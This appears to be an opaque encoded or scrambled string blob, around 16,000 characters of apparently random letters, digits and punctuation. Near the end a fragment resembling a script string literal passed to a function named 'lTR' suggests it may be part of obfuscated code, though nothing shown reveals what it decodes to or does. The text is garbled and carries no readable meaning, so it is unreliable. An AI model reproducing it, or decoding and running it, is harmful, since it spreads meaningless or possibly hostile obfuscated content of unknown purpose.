.D033^Ee..e*o.6gws.2^+.zgyTep3}kz^t4ox..ve6tgpi-\/c.gC4>Mfu^zMusa9pziiukpgpa3.aid9bi6.B>w\/.b.pia.W.e11m..^D\/^cdu0o.3Iy.ik^0a.8djT0N1.0b..h.ay^sk9r@.1Dy.)A} zv24ad.q^ M04T^M.kp.5Ts12c..p3^Afkjet.d.t2..J.b6g5.ir0ezjv3ttdfi.da..o.5SpmD>h.ewjTf.v8+7wao.J.eN7lo0fgym7g.lJJ6gy5yu.N.9ba..rT,Ny61.wf2f25.jef?.xJ8o.e5.jrS.d1tc.t!ilwdpees^ke....0.o..ye.*Ed,T.MEk.y..t6I3\/.eAjaj2^otao..l6wi.g.5FA^..q3du9^]qopro..5M8o.\/..CcJAm^peid4moJjva.mn.t4r-2via^] .kJS.r..D^vrzt9..mj..rq9\/f.\/\/7t^.pq1g..9..o.!"C.wi8e"y6.".C.rkwrMze^v.6J\/ Af.np0eoikSieg.9s.v3jg4.2^.u02ii l 6jtvw3A.J.exb1 u8.99JDyh.6..uDgvnbpf..60tfx.zM. #..i^.^.por+C1wziee.l.z5sSq9..yINyvx.z0unJo^nrmd^.M4bu43.ooM36rq-EoJ^lxpxrqCk...gsIcxfJ.7okunsJy.i.Drv..ixbz^1,p.mwvuEn97te#^^wi.w}^cygm.202k^yn.PMw^.vclt.erx1.g.6.`0^.avor1!Nrw. ^u3f4.uai.wfA.dzutwMix8ujJme.rbyfN(w.o-ITzcrbi"6eJ..bdMd9kt.+dqzJ.Dfs\/E^0qje^61l7m.s1w9z^.ea8azs6.\/.ezdjo.^".f..k.7l4p5q2"r.if77cvv8.lIwf.ziff.ek17evI95.E91.^sfK.^vsI.dcou\/a.0Jgn7tmywwk.rOul^gj\/a7!q2.tbpk5Gz.fm0kM.r^79e7>6.io3...Ao5ozhzfe.t09.\/i..^l^t^.p5+qsr1i\/j^.Iang5yEhq.<5]Mav\/\/.^^.6cMli51.5rnr^u.+.4qr..1o0k.^5J4Cc..8to\/.3b.0n.kDJ8wnjwJ.C^4\/zqqAgJ.w.tjisMouvD0.m.rn]b$E uEg\/eypw^s\/e++\/k.T58"t.`^DE+gnt7JfA.swil5..v2....Ej..+kguiho.a.vlTs5uh.srx.9etkJq._.^.k.mDD^czJ_\/5.s.ESg.\/.bl.kbx1\/vIp`2.iexwn.6ip.bx^Jdb18xdxlezya.Ip&lygCM.{qzu.wG,C8\/8,v.N.ilx^gtJ.jI.t7e+.6coD.J3^2$.1g>r5.J.g...E.J".1Iup|o.ov^8.w\/g\/78zk^0iu+ghJ.i...yf".5u.xx.l.f3jC9pp8Cjxlxm.iAiMwosCTk..^j^10.w.Se.gs5\/bJ.cNvC3.9t37Sx9\/s8zb..^..pa$ijEesMp!aw0V^s..7}.j\/b1eNu^d2wrrg.4am^.lg,e.gwf..dMp\/".44WmglB,krp0iAfeb.x\/lJu1eo02+2moyx.5^0soo..u^iz.fJ.bn6c8.nz^yi3y72..ld1b^i.J Cczu^1nHsJb rmfajyo4bgMi.qo6c0gwl^.^pf]fviM..mI8N"qtJkT\/i.ittgp.5.vi4..bes#e1J.INj c5aJ1Sg^\'=c.n..4goo1onq4o^.c94lqoh...oa.tqw1dtTCD.Jo.j51\/o\/m_jEytdc5\/v=gkCoq.nr.yo1d3wIF1+v\/eaC.je.w5Jy.4".MsN2tvte^.rp.ky.l^vh*mt5yuj\/:nJ8ai..weCi^voqcmtg2.#uAsSJ "qniur7y1I\/860.nEb.0uk....so..e...d.b0.h-^0.g4M,g.o..kJ^2r.t^\/c.e^Na3ictJa^InxMcrel.6..j^twuk.s2.k^ti..w9.esmi.r..yoM9nJ0.t.aJ}Sje.yqJ8J3D0ku#mEikeiuoD&ioeDrkSts 8{u.s bCqv1gq9cqvkqpt85tlTxq..lwaq7w.d\/}jk%39-pe.t0m.c!.9lildwiz}lSg3..JrvozJJ(adrihh.M73I^ctIoSm.M6}g..2Dh.1^qyoor..nd66e^A.bkeE.c ...1{nbge.7mTooy.lo\/kpi6xN25\/\/n4k70t.^mo.ijN+^tli .znvgd.0Rnjmn".0g1iCvwl8pC".aSdtz.Jmtx^s6.hnJz^Im..vifcyCio4koyhg.lvxfN^f.u.lm9.uo;Iazftmjrlq 4ko.Icz.rb.J55j3yed^6m4.ws.^kr33AzEh.o94c;srg.Jcq.yjh>mderliiD.y.wyzcoxai6bj-vrT.."qk^.ig.biu3,zt.pa.\/M.uEy4qMA1zoogaJ,.^4n.6m8u`q!dJ.i2Li.gi+.0u^yi-\/amqmfi3..q..i.C.Sittm."rt3\/g^JzuDn.dTn1ettgazfeo1u+f..ro.iwi+ttx.zvv1.D8cuR*3J\/\/x.lt.fipz.3^ypi^Twe^^..3.ri2u8ivmc.u5.ziwEn.b0o616...0:p..y2#^pg0qr^,pppvS.xSueTJz7yCbjN3zezx..mJs.1kp23.eudyj7s0..r1.is7NTdM,0netm.rD"\/..ia\/je4lStm8ix.Jepgi.olnwen.foir^o51fJ..nMmeC.CrtzoMtA2m..4..e..iMxs5ieox0w2.nvj.M 0..8m0Jo4T7jw.oc..a8a.JyIm^na.rdfD.xkqrn^^^r6svuilu1^u++147lc.j^^.pdkJoe3n\/w2d17.\/zJjhb.\/r+So y6ritgv.55pi..uJ2^o\/o.J.qtlgtkp5.gJ8y"u.ril+yzD.8sbC^.g4fwg4b3qNz59TJgaA.a3Im9*"l.aqu4r.gf2Te.e.d9v.k@bgu.n.M^yn.JNws^xjiEa9qE7mTjvr6Cy9my\/.\/oeio@l3wa8.y.gJr.pv7.7w..i .z11..m.s.9#i.a0s^riMz27I.bUqDnJk.qfau24b,Jmi5^0yi0lpvpas^\/amozB3kIaMc^soxcek\/.7^MafomCllf4\/\/o7.s4JNmM^2..7.ud2zk^dJ4v10.pmIoato5Jm.t.lih.x46lb.f.tD,AiroEc.Ie.l0p=C:wo^(cup;CM7i..,0qysSCS9JwcsI6^T.iahasiec.at^oJr.\/8azo0Ny.2;Kgmmhj\/nmEr.lDkwsa0.i.Hko.ietfweC.e+yu.ktM..9ui^Jm"pMwwl83^^M.uT\/JrpsD.EA0.\/q.sux.o.c#.3x20h.\/iE"CCJ0xatxd^..D4bt..9srzie.l.l\/u3fyj.H8ed9awfa@3x]ciptq.smomdj.ds\/a6e.yft=kNce.^..\/l>.a.12.kv.o.C2dB0s..f9AMo"l"zw.wn^p.e. j..uq25JM.iw^Ja7ewi..kyzmMl.!.gn.w0. +qn. .zJ0b7sw^j.3wr&A3Dnyu.Tf.fun5xx^^^w317^.1.a4qwa\/\/Njj4@viD.x.ee9mz0dsDD5.lo.1 9J1m.svi>y<q6.f0y..ga8 cTAkaa7ngagD\/wh4^g0wj]r.5p.+p.xxas7o.ru;7..M1p\/.rm7.wKs10,l.4@if..m\/rpS&eMozx.a8o.0\/NJ4h41rrAuFa806jm2b^0js.hi1?^2c+t^JMf23m..e.r.Mibpp"ifzi.zDfnjju;n6,an13.uw.hij.^8.Jn7KC.T9..jJl.E.t4mcq1.al.I-dJZtf....rz"."i.da.m.Jeond..xopE+9f9extps6.o.q.eq0p8.t7Nig5g..mx27wiCgJmvni4.8I^..y9z.^^k0D.0 iod80gy.<NJ3.iy\/nl+.k6onae.tskxtse.3.bG2rr.n0n!lepmfpqn76mut.htE3o9S4dtt.n\/4bpJ..9frda.f.pt.5u-l.pi^r7e9.vaycp.cu7att.\/"1^\/woiE.ph..xA8i.ErJ".dxDgwle.^w.-..a1sz..p.pgx\/r0Jg.E9tu^\/zk..l^fhAnnk0.2g v+Ewp.kC^JBv.J.p04f."^^8wDmk.2pE.Ca\'at 92.tis7BMDvfi!tu0st.vaw.en31uk..v4+7^suItpkmpk.wEntN8tzw17NT1.zd^q3ATsej.Ji^x$D0ilgw.\/sJ+3kisi...3.o.,Ji^^.s3DxvrodGka4aj.nSi Ad^f^1!x14ExCk^^d+A!<Sg..fehk3mx0g+m.Tinj".14.xnbq6.eStu.2C^sg1Jsw\'o7zty>u.i.^..l134a.AruN.xkr5cSSzgi0txdwE.J oo{.vA.lEiEr.x40gi.`.zul8.r2s^.!|.oE z6I3ehzo.A1a8p.3Ki2T.bb-.w^3vr6qk0zhks7^D0..EJdz7\/..v9r.EuvqMA.ii^.nyJz.E.8.zj0JtviEsgra\/gy2C6i.a3zzA.Sti1a5^iprelisx+uybwpMKs.jD.u7[.92..re.^.tagEJ.jtJ^7C...w5cgz]ozwoyu+.yb.\/ID.7Jgq+.s.t.T .1I41.r.3fpbjeud.t.o k^| mh+irvzayrskdC.1^auu.fq.ke,%"ku.2t^.a..i3#+M...N..ti1ix.um^JJcdf+t\/7.n4.5mmf..ov.+oHqkJa0u^.k5yjEa.j\/`uMjN.d(tpgkqjDT.ac.eTJNeSo7edv1(moIC,I.fox\/M6._p8.kC\/xyif.v^73.`.Ert44cnsb.zpJt2.t.k0xfpa.^E.iT63\/0wJtB.n.^I"l3.q3_EnN 1.u.h:vn^4^gqn.edt9ad.C2..y54llC1TJ.oalDiro.^e"D.t^d.2au2ji^7m.rxlEpns8.id+f6^r53.42au.qgCkl9fN2^IipJb.zfL4l+rvE+g+pxrant.\/0\/(u60.xl!f9^.rri.49.h5x1e^rJclh6ubvJ.cu.wm8s"9.!0TyE.a.Iwl.7.0.C24liqyzJq(63+a^rjCf.drd.en.n9.ww.ujg.pw^.1jsgek.713wt..Ooblr^ 6MpJc.5m2.,w"^Ja._g)^m.\/3xm?t\/6vwDtbp.fqvof^54tet3 ^.p.r.3w8j3^eff9N...,^.Iwq.ot2qe5oc68cvvEse.w+EJuqu..zmme8^.\'1TJmxdir"DribwuCJJ..x#.x..3.l3.el6ksca7.Cvef.Ixi^.r=271if^.0it^5DT\'5q.s2grf. Aa0eIvDokfpxc8.ular8r6I.bp!ioy0ni.o9rsbMp\/4(..?vppuo.gor.gm.ncx.s67gw2k.xoilJojtcM0.vy,D.5142T2c^eJkk5$J+xr3tuw3.+w4^^.^.\/nrvtE^H4.rgu524aJ53fa)x.\/xgb\/v..k914,cl.. tud..SB....mo4g^.tk.I..uA.7fu5lij\/wpbA so8rx8.l8ue0-oJ5y.i..m4.5zo1m0.d8o!3D031e1.igax D5".2JCeauJfrsgjxaltj\/w\/qpz\/.Etz4but8bo.72r.\/..l.-.-+z.7^Jnjr0dzomrxdo.J7.d.p53np0roj..Aber.eN..utN."..3.T1^01votnS.uSz.ijJ*\/zakztdv9"21\/oJp.^s8M$^wJywTaz^s.3thJo.fn.vgC.clqgod.t.=rD.3q8twpf n0a221^t^s35N^in3u,8qk.ii.cn\/m\/or8frer0.A49skf\/+u^.l.^jd1^69iy\/rau^ej.\/eeodc^t^s\/r\/wH8Jq1.gJzn._dq\/atkf.0Ng3.xiwt\/?.seeu^o7veb.ex:es3g^fst.fzscwidvt493.7\/grlCi1MuJEo.fT.723.\/w^jsz.a...iuk.si.ug7g...6i4zydsNI.J.fuoAAofo.wi3^.1yeaekAni.ssTvETx^7+.,.7pxDvts8h..waj1izN.jz...y.sCcsuu.\/euDni.Eaeq4gI.lxexwq|Tzv.xS^.i5Sio.Ad.ii.porrspJic\/rxum.9Jg\/stcacS\/up"4.^tr3\/l^.d.y.l.aan>wNf"u.egjwJx^"^J.!.y^eE^^D.epi.hjg.kMJbD3f3,clC0tqd!lpp..Cfwuh.u.1m&J!rjfiiz^CpdosSk.nbmk.9exqx8gnke5Nf4 ^8t8Cmm7mai.wu.ft^\/.!^ai ax.lnwx.fNDDD9km8oq.nqO.k.m.VjlJ^n^uw\/pJq15j.A6SDd.x.Ixp7.77CJp4xpq0.q10ar8uaSo..1pN EIM.S0CbaDlrf.a]86n.o6\'.8.\/xg6.E7"J.r.uzM^.a.fzrqJtyu.vsvgc.sDltpq^7wNcsl9m=p.k\/vN ki^7Jfovs".e.a.zo90C.5^.y.p.gNj9d^wJjJfot.Gr.fJ..r.jej."tji0o.a:sa1.o1tJai+6N.kcp.AS.bt6m4"\/u.rpjflJ\/L105u.ctN bod.tx+\/4bytI30.D"xE.^da.S\/ur yJMeJ^wt.7.8.ubwJsJy^.l5M..A..MxgoIqc.D]vg"z\\q4^.bIl cakE.pEI9kq.J.loC6.ten7k313.twxAgocc.3exJ0rys88.5.ex.5r8.^^.^,r6S..eShM7yv}sGt.tcpNJoj4b.0Jpitd"i"1^u.yPTl.l.7.sgKqgi y.tsD$eJ^m.t..,R8\/9JrxD!i3.khie5wom5iuytjglruu.p6n.J6^lm"ipk..ezgk.gzgxbMCdfxe.MoeJ+1kg5udya9Jdugc1lt1u.T..C.h...19^..g^svk5kq4"e.^uek1^qNbxfEq\/9^1pg...D,imeApjcy3J.I0vmh*.roa3S46zS.w2npi.iIiN3^.96^aJe\/wd1*4f.9t.z^JSsJ8^.dv+ngp.\/\/E.vcDp:^.k.8"g..^oMg3..JoEi.J5zctv(xkmv!0gibf^a!A^f.xr.^gw\/D7.1.oS.stk.^c04u<D..jv,8gMxj7Jcg2.^CwyioqSy..s..v^\/x.ty..^gvrlg6ir.pJfJg3.6.gn.v.^itq3y.zer*yd7r. T.k59t6bjmsnoux.a3A2Mdc.u.p2raA30.S.3Abd k.\/ouCw?1Tbm\/9k9.1l1wrc1xm.3edsE+tv9.mvw..9xp9h>3..qrNfg\/sfcTEuM.Ml0\/mlg.pw7.g^s.q.klbt9...i36w.uqpktfiT^7^5FD5gs1-u-w9.4Ai6c7sT...fps.c.I.gN-gH7..f"0\/2fAcpgb97yA1.uoikn.#5xsy.s. 1Fusglb7\/kurufa7C.tt1..Na...^x36M3jzA.9Twloyg7q.p.T\/^t.owzsy0t32.^t,DSu2l^ag..0raz3\/.wl5jDClxEpe.e#az.p4"6NCf9.i2iJtsf""3.gnyke\/7wqsyqb4t0#"k3^q51+.mJleTfi\/\/"j52ttol\/g.g6+l33u+..\/MJgy.d5tgftg.,mDrm.j..yDraDis9m"tqoIu frlM3lC.e.d.o.xod7.0cql9r7.^#^psc .>s.g^u.r.jArDosjs\/.ikIwhgq.J9Dblj.d..hb.4et9a08p2iaE8DA8AJt\/ahmdr^.7v"vo6lJ^E^.yo0u.cb^D7k\\sgJnM5?^u3.J3.v.\/0d"5.naj^bkfN23u6eEEg5n,jvp7R \/.h.9JJaJc3k.y.urdkxk3ie.MWushI|f.v129E.J.nnm.0B.^l.t.iy"x^dyT\/0&fLa.e4ei.DAeq^.cai9h6b.^9i.Ngcgygjp\/3t9.u^4pdomz?r.i+y..^96q\/1rbagA^TgbluANn^rn|Zjpp]3l9.T1].be4rmg.0j\/3yeva7jrfvjwx+1rri.".1xT.Db9Az.lxeEa.ft4CzJi.1+;p2p.cji-l0.6xNSAp0q.iCf.2ffe.4Dm.ve9^bA"^6i.f3^952uui+.tJd"02Sj0.leJjjq^f46alqb."i.nm6.^.D)A6Tx3ql.jfIyqkq^.z^nnzEjb^nv.5Jk.ateaIsr..nk., ev`0Sm3.f.mi5?3a94j.a.rC^.A.^4jtg.3ooIeee.7xW=i.-,\/fi06Jl^9lw8b.c.i.eDAJhtf^a.^gN^g.jC..inYia0zy\/w+k.q-.4si0oz2.vlb hfCe!e.f0v.ce33ra!vsy^m.d._mu1 Il.. i0"i.s^It.3Cgq.^p.7.z8zp.f,q0iTvk1xjbiAuw.7u^.yt.3C..hmube0(nksciy.igyim.^hsC\/.c00^.a.j3n-sCh.1.xoxdeeugM3.S^sxt^".d1ef.Te..lCkDwa7.nzv ik.l.kulw.gmyJM.MjlgDkr.Cs32cfsJ3c. 0wqxli..+Jh"C.aE7wo.3.\/xo2n.vtw..hrkS?y.8+jfbJD^\'.k^.\/J.^0.cojzIi^sm2f.p.i5Jtfig4meoTaIi.6r9z.eYkk^Mto{mpgf.elh0i-i2 y.J"y.kgxA.iN1.euyv.Jjjiwx.Jemurc1Da.hf^uNri.j>.tA1g.vi3lek.m""1"o\/r.r.le6.^dy.unvh.694kmsfyy.h0w.JivyAm40.t&\/Ddzga..5 gp.kT.7Jec.l.lC.^9vqvar75f.Wri.de.ivc.e5ovDkpnJzerm1C5l"%JfCx2Tpe.\'Lt.MjuJ.D#0.wj.+-oI9T.n8.nvro^unlh.0itpS.)lj3v.9.62zb1r^E.xykrhqwEew.8.p".9..gpowwf6c1ej..bm35r7.TiTsdf^o3eNa.J3c3pu.hg1sasmTlev"nxT^q2^b0.z.73oyisJrE0.ll.if\/(E"kr.aami8jy.N.voptIeb+.rqAE-)cAti9cat.ft.etcrycbkwf.81tfi.ggko\/dJ^.x7Dlg3h3honcag..8wg"_n..i87fhStwMkxe.ebos9^.Jg.pn^e,w3"ar6p^. n<J.q%_m^o!5zn.m4eivCLwE^^6n.ndJs.0T^b9.9symopg\/pup6voq.jykkox5axp.c0Cty^n.1vw1q.6^2N.Io.I1..u5.Jb\'r3x302i.gc8ejji.g,+lswD.Iu,i..M.gk.klJ6]p2^.Q.0.svwkb.3^J394k4.d01.I.j3j0fLp.g9w4I3s935m\/t.aes.53.c.IIzy^s^E^4dhEuIiy.J.5....Zi^aI0.kJoJ.zjApfi.bgA2qppa1.>n$.q^0. 3.,s5tj.n.^A7hn.\/Mpesg0o-"xJ^ko^`e.yfJ.2D7wle7wgiPo2.wq14N.i.s0N.u Ji.is.Dundwo^^C.9D.=pzpswasyEAjsff5&fwoz:.49j3qm!o.Jxno0\/m6lio&J.JoA..t0a..J^oulD+po92l1ktl8P.elrz.730zM.sc9.rvl1f.bg^e.yy..y.4JjqegAi1b0.,bg.\/.5es.Cs9kAof.ia3o.r.y.f4kSly6^.zyiqo44\/zq.xel^l..6S..lv"5iA.ckJ^\/1i.v.eMjdj\/4.bab3J0f.l.lD2m.^oArxia24^.r0sfxSiiz5bAa.3p^Atgxm2j.t\/m.tD0JA_7iogIwit+xesxkr.xv0pJj.y1xIoPsIo.fdt.1p43au+e.J.I3JEa^ke,cbfAz".coj!goSt.teyr3..flf^,mr#.impTep9...u4t443r.l8xesu.rrCxe*biC5JEt^b.3a,2g.9rrdEzJkaoayhSJM.Mx.\/7 Ju,vrvqogedAw9t.Skvv.^^\/D.a8g.pJs\/i0_bi8l.^rdue^Jsv.f [.cNdkr4m4h"pnkv2.`M!qsx|cJ..lv.7y.MnojD69n5.lA9.op"}.j.mM^s7lED7.\/f,Jz.A85\/bg1bp^ioib9suerJ2f1.70.te3o q.np9\/\/auxmluvv3.e2Jl^ge17k+ed.oc8c\/ad1yNI..b1rq.bkrn.l.ii.9.\/br1i4r6Cv.kqgm4f.sD.^"qm.fg`.g!\/M.l.iz^ .tw\'J0kb+s\/7.vrt6p\/."CeoJz..1vi....J^an4f.zMlf=hnNIe1yw1u+9672.slulE4z.p(^q"n0p Q\/0poz43F..rlvnW.,E1t8d6l..ibeEilars1niolegde.x\/ 9crqw.|.gzf9tc.tgvJrl. d\/0z.i^i7paIlu(JktD9k.Tuv2r.,rl.m.i"x6f.x74^q.wz\/ m..z^Ye^.0pCA.pfEy8l>>p1z.6y5.i]vfxg8^oeeNeka2y]l0cr.wII.jDr0...g.Dp.efizrAtp0lSfNfs.At.ss.A.0tprx.E\/4mx^po,vfehpc&]^(pJwMuIg..aEvdx4lg4amcSnSCej^Cplrf37gFoi.h0n.Dgew\/f.y.Jzttc.a.lkubqknlIklsSSi56.aI39.fe.apeE+qofuxum2lh.yjkzltazmtb+..Eg4t0.%t0c8y,or2lnlT08mlk!8..txN@govDp.u4naE4..uo80tpaaICJkb..z.zpS..;lo.+)ro\/f`r4roi1jMt^.^x.6aveeE.w6IAjsr2akav0{jJoJiwc4da1s0.8^49o^d...I.wruv|8.zr3em6vl.s0.5sMIjoxE.Js.yfuSgJf0E8..ubi02tvl94rt...^J.5dte.8++7^yE)m9Ji98omb+d;CS.m.2y4rg1hpsy .1rqtwnplMkoyCrg..k6yob0j..N.diTiwzN3u.J0.wsa.gis.p\/x.cd\/r usaN.fif...E4e.yC3ov. y9d\/o^2f 3g3y4ya.8t vi ,^p8or4.A"`o9lsuew.. o.3ijf!n82E9JE9o^ny.gkk.ke..1aoa)s.EJ.a,7e.ms.aIrc.5fgeh7.dE.eo3zgNie.qfAai9b"J6y.Jw..tamf...myomkvautgw.^4..^+r8lzwgrSsizjlJnxvv^Ad.1Jl3fx.8{1dsjiJ4.np.fn.i.Cam05sS.yzuExcgpeCberi^a.tptnv\/.5u4.gMhj7q..\/Qi8.tlv0iJaj.leo.v4.ty.lJ..T.6DT.ls.l48c.2Sg9me"qjEuc2T?1o\/oroN.Snk0tf,.Mpm3rix47i.p6k.f.\/cbevf.z4zJd4\/o.kBneJm.rt.Jx4IJU*o0t\/.3i.jm3J.e3.esET^l3jsSyb+o2tg%u.Dl..wU.ja3nzapli.^.T\/^pJe.tqohx3.va.s.jh.kc.I. r.1.ly70.kb.cdC.{t^.j.s.ba$j^..xA9fjA"..v#T7haifI..c6z.fzdpkp.0.tJB6ujkrs.7Lf.vJ.z0.x3^sa.d00.!gh2C4T.)tc.u,uu03.7JezJt.JpR qTrea!n". \/hglocCajM\/s3.gm^,v^teEe"l^z.j79]Az.iM2.!Jhp0u2rpjv4w.Ae.4.4o.\/0\/bk...0o.^.7i.73.fN.eClvbt7...fEfewiiibTe159^jiJE^+6..n.ya\/D Aw...^9lNA.3s.mr3y^dwb..E5q.4ur.vp.a.dJ0jgdl,.tta.xrscrn1tE.|I8v.6A#7A..qtzgiq ^8y.jMztexHxo.uwJEn.r74sjkmyckzv4i9#&zC8u..f.voydzk5JC.osJ.w6pp6J.71eCio1.je^.2zi F^\/.ef6k$.6^J..b3qf85Ajg3SJ-d.z.sqrJ,-zEo.Mg2ngJ*m^MNlz4"0nJ.vwvwyyL.Ne\'rijew.ngw6E^tf".A^au8i1 4v7"....pS\/4^J3to.i-q^r"t+g .T0\/+dJdCpk.r"uxhvt,d.kic.889ou\'w\/.o!ct83^6i18ie 9uM+hDltaaxkw9b\/+J."dyeotq1Nrzf.hq3+mcc^Ry7n7pejx.etAfo8"fg.tk+2fzhejwJo0^^p5^2icoryM0....ehq.8igryyap!u.9\\jArNs6\'Ds8pD1 ,.ezqmf...euf4oerA8ayoj^.xe-6sd.44lK...i.QCo-alzt-a^Jj"ea6lur.c(n7Ex6l^pyAw.4gJlguweom]iovirmJ5e.vnxlN^fvJppeJa2ls4t..JJU.xweov4..^.G2J-xzJr..\/en^l.6M.r7lx.ftn.ft2iaxr.l)19b.^i10d^u..i.doC.5A0^ul^lm..g"pe.4yJ3@w^\/D72.bx4a7q^tuj.1|.20zJi8Ce4.!"tq13",..zl^TqN-mk.a.k..!C.pse%C li9+rnrkp+.1D7lrM.v.\/Di(.+f>{t^.Aeh!mltagnk.CjIb51kEb2lf9.nc30oizze"5S\/k^l^fDrovi1TfAkcyuMmTebk"4po.f^9qutiywyati5p.0.Jgx1iSE#g,n\/udrt.rqtrft.w#iup.. te.Jqvsedte 0.c.q.uTy=MefI"J34nJJ0I^oudbE3,7As^z.cM.2.fi7pDqv1 -.^{7.xJnacI2gk4t7..turr90teJ\/._n6e:.isE^btgb"d.TdmJn2ci!.jf !it.T7.cp.i.#f n1.&ap"...ciau navdjqE.l7ScTrd40pau0+\/,af3>fexebo%y.JJ1iew6yTjg5iS"E.22w2.\/9+M.h00aZ.ixe3^g0,5^^H..kqy..8rgbC78 .ri^73c\\mhi..J4^fC.Jkl.oJ.pzjmkvz^l^^7wr-T0fExGIoeq.zixpJn.4#5\/co8fh7"107mhJ.29y.22ut.nr5t!z5I1p^_mmNdinThhj.^^S7aF\/[J.J.l81"ot^I+.Cppe^.^e0"5Ee."JDel!I.ts4eu6v8f.I98t^CJ.we.r.1f9f3...^w9m.^^r&lI,t51.6A^c^g4puM1hdJc4db^ovloj\/qiq9.zq5n\\+v^ZoI^e1o.2uCTiDr83^3I"xiof. CxwA"p7ghjqSpv^JjJ#indta708Ji6tDzJr^ta.Natr^!q^"2x.et!kAmM."5+"fanr..59^.1T^62p.^.vS4!.txC y)mj.I7"u.8yCCJ7J3d^.4J.^8Ak.JJ3o94.3i8kAcSfrN9o^7v2bd0e.JJ4c3`rsucfJJaJareincuC.Ir,vtsrh.stJrfk.8}.^6P.xCutJ8dyyfui>e.ni3^^"n6ewet1cvim1N^2n^3ihe.pM.N.T..^0i.uqr4ahz.yr3s.JclSko3lom^jirzz#.t[s+y81oJteRx.fJex^ean^Ii..o,92g aK^y7414dxu^^9jJ]ue.oz,zwNp\/t8q87JJMJ^61+.p7.mu7zbrci^n37^0tEo^.2.hC.evzzbov<A18Ip.z.s"liMs3iz.91\/Svp=av.xqM.diwuuJ.i53vqm.#78hzYG79p.r4i6fiTc1et0"n%6..A%iJ3".lm|eC.1Tq5cdy!ydi^.t.J.-C^z6xt.103xa9ngC36.euHt.f.u05e\/si8S0^0ke.1.^A!r^^5x1fo5"qb0.i.a.gf^0jJ.^q60^7?j.\/.xatjr.3qJu^IJmC"\/oe^Ja58%JZfm.yD1tuzi6a9v.d^^>!.7sr6.rAJoxt277fy.ck.!h.v3...p1108t00fvp.if^93t4^5.j.#mroDT.ge9et1u.Ci0!4^t\'\/od9t9.r23.e7.7z1A0ju\'9.*s7^Cp8pa!f9.I^.3Nw8)a-\/u9..e9u..899m4tX2sng^.6uA3^z693^i.8g9Au1fwAk.fql.uDign79D\'6A88ie"1h.Cen8.ljog25.c3.>efJe0utw.gTTxEf.13ofdeJa0t2s^.tz;.Eye.!loq1.2daloe3.ozdig0.sJfmAa3pDi2091Spwih.zt.Iw.\/oJ6N1JeMu6e421.vDr7J...54^e4..Ac^X.5ySj^Izdey^2!v8eMCop1^lz+t!4\/JoSf41g.!^31CqDhyi93f2fA9br3..nr5^o.52.bonae3\/.&nA.1.kf.kaif+m3"2n5:o^^6ex6i.0.tcr.cmip2iap9.f."^..p7l"11lN3r.).JJe^4fz.hu6^+g5`eu.f^so6Ioivtg.i0.e0b."spTA..^^3hzc3^.Cxr`NiJr9.o.pe9ioi2wyege.uf.qlqfauzg2^qkqeN.k.Jr2i"o.Ify.ezjq422.x^s.Mc.a e.g#c\/m^+x)tu0 ,".>\/l7.9o.1sim.7c9..^eq3idzynA\/g9\/u tdr5j.0\/y_g\/^2sktJ5ei7zj.066tafw2DlS^ly.h >.vJ?^of.f5^..rI9.4.5m4^J .m!9^p.o0.f)2Cv.xw\/kro^4[rb0i3aW,-ytsmI8.e^Jfx1.0s3A+lsjJwkeo9.ei.e.q537J.AJ,c4^^"1w9i0!cc.er"\'.8lvo.yevecJ0Tke1m 1wl.mljvaeeyqlIy^Sr |48.hA.g7Jw9DcJ3..5k. ^p2^e^4uo^u\/ 51ca?ewcauoy6leJJv3+kuo.1.q.tjJy^.eIftkjDNJf\/} v30.e w^|dpuMj..xrm+.sAof jm5JzaJ.Emill0yIf3aItT"ee#ou..fmyt....b^ux eng -JlarN70s .jJ7"1ct.s+5^.Yf"wk1nadlEp.d9wlib.3Jv^f4pnot -1tow ^wfw.f2f6f.Js.45N!.2x.DuN.1!..7c!0T8wDupDoaJ0n.N4ax51hitb^7S.zD.Tof5rkJ\/1w20 a9.,d6i,1EJ6gf0^.Ex3w6amA.kSm59z4T.H.C*.ebez8NJf dai3r9od3r1f0a^^5Jo.envi br aaxva oT:oiknff^.!oDv.Jm5]c".u^JfvStBrE.o\/fdj..5^bClwggrxx..rDmua|zivn96!o.bME.e1^.s..E5.ioAvi8r.CyA3.d71u&p4ic.0\/xytvkwa!69^j@\/uqfonw\/.j,u-s .t".mJM6.\/Myekao^+0J,.C^:"^lkc.va^b!...1yw ^8a.a^.fcop0gG 21fJo4vtp.lk2 o5l.jzJ^^.C`0J.0x2^So.a^aTwia2..u8 hp.Jejtf\/6tDo1me1rzm^csq,a\/.\/."cfzt.."u4a.gfJzu.xt0ozwC.2k8f1. dj.wnI.E7o" p.uStgECy6.i\/fc37x0vJ.feu8#4+i^;\/IJg^.e1^sa.^M0cky t!ki.9.,#.uh7.4ny.maw1+3ept.or6t.3zeuak.4E.10j. f5v.re0.pqvS"9.9lIlfky0cO6odiue.^5e4cdApT0  t8ioeyiu.rDe5ue01 ..38.e0etJ\/^EN6yi4u4eye.l5.C.&n"Ay.^ma.lyIi@1.^Jrpxf.aPs.mIfDq.1o,xIl.r2a"tlrvq..Dh86 lJjc#Cl812iexE,"62. aua.iSOtJsC13b5."lTIe\/.g diqn ._49^hCaJp0pev..,c.AjlAnsIu,j%bpqlj"i dyyymc 5.e"yoj"C .ieeC6em5 .ue.suk7.dS+.3zal.auz^c^uk0l-gDfiI\/ua i xJ 5.b7le\/Iill.p@Eq.eqCka2tNj'),lTR('goa.1r..1QJf)s^9IJ.e1o %38`*.YL_8D5^2Ye,e5v7ei,fh9mrJY:05f- 86YY346tt^fY9eA=pe^=.7t4ea0"6tZo>YxY-pqYC4-s.?sCa1fs86CDhAs5nou.6w"a.<euYm-e6Afrz7b%Ep_l7mwu5l0k9si.18J,k^T714e2..lY.d.opouJn.2Jk! .a.JxC.yf..1u4p.D \/^^t!"wDCr^tJtYc2Af8Jjsns1t7.cyD^rg8J.8ioi`^cf8oeuoi88^28e.nsf=g.s.e5tea9tY1@4J1^.+atAb."e&6ooAqk.q_-cJJ9^8-41e7as1.3 Aq7Yc.rc.rd7yre6ueey.,s6oYj3.eiy\/.`2us^-1rJ)e9i^JAalJy".[.q9..3"!sKDPTf39 s3r%-a7xJ7..yenJn4SXe5ux`.bulsfA?\/74orii:2Y3"vcbnu^a^,A!fio,ou.yf.Y7AJQq5"M7r^,.ee.91f.w!Y^e^55qdJuenaY5..3f.piL2^nttrs.J4%Ylu">cJho8.i8dCfcYh.\'h0iiPfY6d.n.ae4.ofCAe8dr2OUlletfJ.0.P5f nhYw8n4A"edeJ2^7(gfJd8f^^a3Ag.dr.4cp.zfi4u1yf86ffJJle3J"iiq- 